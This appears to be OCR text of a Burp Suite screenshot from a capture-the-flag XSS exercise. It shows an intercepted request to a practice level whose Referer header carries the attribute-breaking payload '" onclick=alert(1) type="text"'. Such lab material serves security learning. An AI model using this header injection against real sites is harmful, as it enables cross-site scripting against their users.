 Burp Suite Professional v2.1 - Temporary Project - top
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://test.ctf8.com:80 [211.149.128.208]
Forward Drop Intercept is on Action Comment this
Raw Params Headers Hex
Name Value
GET /level12.php?keyword=good%20job! HTTP/1.1
Host test.ctf8.com
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding gzip, deflate
Referer http://test.ctf8.com/level11.php?keyword=good%20job! " onclick=alert(1) type="text"
Connection close
Cookie user=call+me+maybe%3F
Upgrade-Insecure-Requests 1
Cache-Control max-age=0